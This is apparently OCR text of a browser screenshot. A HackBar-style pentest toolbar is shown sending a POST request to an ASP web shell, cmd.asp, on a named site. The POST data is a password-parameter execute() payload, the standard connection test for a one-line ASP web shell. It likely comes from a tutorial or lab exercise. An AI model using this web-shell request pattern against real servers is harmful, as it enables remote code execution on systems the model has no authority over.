 c1moon.com/cmd.asp
www.c1moon.com/cmd.asp
火狐官方站点 新手上路 常用网址 京东商城
passwordright
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cook
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://www.c1moon.com/cmd.asp
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
qweasd123=execute("response.clear:response.write(""passwordright""):response.end")